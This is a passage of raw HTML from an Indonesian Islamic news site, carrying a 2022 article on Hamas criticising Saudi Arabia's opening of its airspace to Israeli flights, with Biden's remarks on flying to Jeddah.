	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-5488 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/di-mesir-menag-nasaruddin-bicara-tentang-ekoteologi-dan-peran-agama-di-era-ai/">Di Mesir Menag Nasaruddin Bicara tentang Ekoteologi dan Peran Agama di Era AI</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/jateng-paling-siap-jadi-tuan-rumah-mtq-nasional-2026/">Jateng Paling Siap Jadi Tuan Rumah MTQ Nasional 2026</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/dki-lakukan-pembatasan-gawai-di-sekolah-hasilnya-siswa-lebih-fokus-belajar/">DKI Lakukan Pembatasan Gawai di Sekolah, Hasilnya Siswa Lebih Fokus Belajar</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/amerika-terus-pasok-alat-tempur-ke-israel/">Amerika Terus Pasok Alat Tempur ke Israel</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/pentingnya-pendidikan-berbasis-iman-dan-akhlak/">Pentingnya Pendidikan Berbasis Iman dan Akhlak</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							21/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-5488" class="post-content post-single post-5488 post type-post status-publish format-standard has-post-thumbnail hentry category-kabar tag-arab-saudi tag-hamas tag-israel tag-normalisasi">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Saudi Buka Wilayah Udara untuk Penerbangan Israel, Begini Komentar Hamas
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/shodiq/">Ramadhan</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        18/07/2022</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/07/israel-pesawat.jpeg"
                 alt=" Saudi Buka Wilayah Udara untuk Penerbangan Israel, Begini Komentar Hamas">
			                <p class="img-caption-text">Ilustrasi: Maskapai penerbangan Israel. </p>

			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>Gaza (MediaIslam.id)</strong> &#8211; Gerakan Perlawanan Islam Palestina, Hamas, mengecam keputusan Arab Saudi yang membuka wilayah udaranya bagi penerbangan Israel. Demikian dilaporkan <em>Quds Press.</em><span id="more-5488"></span></p>
<p>&#8220;Hamas merasa sedih setelah keputusan Saudi untuk membuka wilayah udaranya untuk penerbangan pendudukan Israel,&#8221; kata juru bicara Hamas, Jihad Taha dalam sebuah pernyataan, seperti dikutip dari <em>Middle East Monitor,</em> Sabtu (16/7/2022).</p>
<p>Baca juga: <a href="https://mediaislam.id/izinkan-penerbangan-dari-dan-ke-israel-arab-saudi-tak-terkait-normalisasi/"><em>Izinkan Penerbangan dari dan ke Israel, Arab Saudi: Tak Terkait Normalisasi</em></a></p>
<p>Taha mengindikasikan, membuka langit Saudi untuk penerbangan Israel memperkuat dan mendorong agenda agresif pendudukan Israel.</p>
<p>&#8220;Membuka wilayah udara Saudi ke Israel setelah apa yang disebut Deklarasi Yerusalem dipandang sebagai hadiah untuk pendudukan Israel,&#8221; lanjutnya.</p>
<p>Sementara itu, Taha kembali menegaskan sikap gerakannya terhadap segala bentuk normalisasi hubungan antara Israel dengan negara-negara Arab dan Muslim, khususnya Arab Saudi.</p>
<p>Sebelumnya, pada Jumat (15/7/2022), Otoritas Umum Penerbangan Sipil Arab Saudi mengumumkan bahwa mereka telah memutuskan untuk mengizinkan &#8220;semua maskapai penerbangan yang memenuhi persyaratan otoritas&#8221; untuk terbang di wilayah udara kerajaan, sebuah keputusan yang akan memungkinkan maskapai penerbangan Israel untuk terbang di seluruh negeri.</p>
<p>Setelah pengumuman tersebut, Presiden Amerika Serikat Joe Biden terbang langsung dari Tel Aviv ke Jeddah.</p>
<p>&#8220;Hari ini, saya akan menjadi presiden pertama Amerika Serikat yang terbang dari Israel ke Jeddah, Arab Saudi,&#8221; kata Biden.</p>
<p>“Saat kami menandai momen penting ini, keputusan Arab Saudi dapat membantu membangun momentum menuju integrasi lebih lanjut Israel ke kawasan itu, termasuk dengan Arab Saudi,” tambah Biden. [SR]</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/arab-saudi/" rel="tag">arab saudi</a> <a href="https://mediaislam.id/tag/hamas/" rel="tag">hamas</a> <a href="https://mediaislam.id/tag/israel/" rel="tag">israel</a> <a href="https://mediaislam.id/tag/normalisasi/" rel="tag">Normalisasi</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="750" height="500" src="https://mediaislam.id/wp-content/uploads/2022/07/zamzam-sudais.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/07/zamzam-sudais.jpg 750w, https://mediaislam.id/wp-content/uploads/2022/07/zamzam-sudais-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />				
                <a href="https://mediaislam.id/selama-pelaksanaan-haji-masjidil-haram-bagikan-12-juta-liter-air-zamzam/">
                    <span>Previous post</span>
                    <p>Selama Pelaksanaan Haji, Masjidil Haram Bagikan 12 Juta&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="850" height="560" src="https://mediaislam.id/wp-content/uploads/2022/07/Rabithah-JATTI-850x560.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/07/Rabithah-JATTI-850x560.jpg 850w, https://mediaislam.id/wp-content/uploads/2022/07/Rabithah-JATTI-455x300.jpg 455w" sizes="(max-width: 850px) 100vw, 850px" />				                <a href="https://mediaislam.id/pengurus-jatti-silaturrahim-dengan-wakil-sekjen-rabithah-alam-islami-di-mekkah/">
                    <span>Next post </span>
                    <p> Pengurus JATTI Silaturrahim dengan Wakil Sekjen Rabithah Alam&hellip;</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saudi-buka-wilayah-udara-untuk-penerbangan-israel-begini-komentar-hamas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-696fd2c5ec98b">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>eleven &#43; eleven = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="52ylq66ilh" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768936133" /><input type="text" size="2" id="aiowps-captcha-answer-696fd2c5ec98b" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5488' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="9z0rabfi" value="blx8e5ngspnn" ><input type="hidden" name="h6z5t3bi" value="2b4uqicfvs27" ><input type="hidden" name="hr8y4dx0" value="qd7sighomr7y" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769040000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/di-mesir-menag-nasaruddin-bicara-tentang-ekoteologi-dan-peran-agama-di-era-ai/" rel="bookmark"
                                       title="Di Mesir Menag Nasaruddin Bicara tentang Ekoteologi dan Peran Agama di Era AI">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/menag-kairo-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/di-mesir-menag-nasaruddin-bicara-tentang-ekoteologi-dan-peran-agama-di-era-ai/"
                                                              rel="bookmark"
                                                              title="Di Mesir Menag Nasaruddin Bicara tentang Ekoteologi dan Peran Agama di Era AI">Di Mesir Menag Nasaruddin Bicara tentang Ekoteologi dan Peran Agama</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 20/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/jateng-paling-siap-jadi-tuan-rumah-mtq-nasional-2026/" rel="bookmark"
                                       title="Jateng Paling Siap Jadi Tuan Rumah MTQ Nasional 2026">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/majt-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/jateng-paling-siap-jadi-tuan-rumah-mtq-nasional-2026/"
                                                              rel="bookmark"
                                                              title="Jateng Paling Siap Jadi Tuan Rumah MTQ Nasional 2026">Jateng Paling Siap Jadi Tuan Rumah MTQ Nasional 2026</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 20/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/dki-lakukan-pembatasan-gawai-di-sekolah-hasilnya-siswa-lebih-fokus-belajar/" rel="bookmark"
                                       title="DKI Lakukan Pembatasan Gawai di Sekolah, Hasilnya Siswa Lebih Fokus Belajar">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/sekolah-gawai-600x375.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dki-lakukan-pembatasan-gawai-di-sekolah-hasilnya-siswa-lebih-fokus-belajar/"
                                                              rel="bookmark"
                                                              title="DKI Lakukan Pembatasan Gawai di Sekolah, Hasilnya Siswa Lebih Fokus Belajar">DKI Lakukan Pembatasan Gawai di Sekolah, Hasilnya Siswa Lebih Fokus</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 20/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/amerika-terus-pasok-alat-tempur-ke-israel/" rel="bookmark"
                                       title="Amerika Terus Pasok Alat Tempur ke Israel">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/jet-tempur-israel-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/amerika-terus-pasok-alat-tempur-ke-israel/"
                                                              rel="bookmark"
                                                              title="Amerika Terus Pasok Alat Tempur ke Israel">Amerika Terus Pasok Alat Tempur ke Israel</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/pentingnya-pendidikan-berbasis-iman-dan-akhlak/" rel="bookmark"
                                       title="Pentingnya Pendidikan Berbasis Iman dan Akhlak">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2022/08/sd-siswa-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/halqoh/"
                                                style="color:#007bff"
                                        >
											Halqoh                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pentingnya-pendidikan-berbasis-iman-dan-akhlak/"
                                                              rel="bookmark"
                                                              title="Pentingnya Pendidikan Berbasis Iman dan Akhlak">Pentingnya Pendidikan Berbasis Iman dan Akhlak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/pendidikan-keluarga-paripurna-untuk-hadapi-isu-akhir-zaman/" rel="bookmark"
                                       title="Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2023/07/keluarga-muslim-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/khazanah/"
                                                style="color:#690aa0"
                                        >
											Khazanah                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pendidikan-keluarga-paripurna-untuk-hadapi-isu-akhir-zaman/"
                                                              rel="bookmark"
